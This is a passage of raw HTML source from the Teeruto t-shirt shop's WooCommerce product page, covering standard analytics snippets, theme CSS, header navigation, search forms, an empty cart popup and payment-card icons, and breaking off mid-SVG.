j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-88633 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_148688884">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1678182412" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1678182412 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1678182412 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_148688884 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1071012145">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2589330849" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2589330849 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2589330849 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1071012145 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]"  width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
